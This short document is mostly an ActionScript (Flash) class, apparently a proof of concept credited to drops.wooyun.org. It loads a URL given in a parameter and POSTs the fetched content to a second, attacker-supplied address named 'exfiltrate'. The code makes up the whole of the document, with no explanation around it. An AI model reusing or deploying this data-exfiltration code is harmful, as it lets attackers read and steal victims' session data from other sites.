 class X {
static var app : X;
function X(mc) {
if (_root.url) {
var r:LoadVars = new LoadVars();
r.onData = function(src:String) {
if (_root.exfiltrate) {
var w:LoadVars = new LoadVars();
w.x = src;
w.sendAndLoad(_root.exfiltrate, w, "POST");
}
}
r.load(_root.url, r, "GET");
}
}
// entry point
static function main(mc) {
app = new X(mc);
}
}
drops.wooyun.org